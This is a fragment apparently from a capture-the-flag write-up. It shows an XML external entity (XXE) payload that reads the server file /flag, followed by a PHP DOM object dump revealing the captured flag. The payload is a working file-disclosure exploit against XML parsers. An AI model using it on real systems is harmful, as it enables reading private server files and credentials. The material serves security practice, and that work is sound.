 10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe [
13 <!ELEMENT name ANY >
14 <!ENTITY xxe SYSTEM "file:///flag " >
15 ]>
16 <root>
17 <name>
&xxe;
</name>
18 </root>
19
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] =>
47 flag{th8s_1s_Fla9}
48
49
50 )
51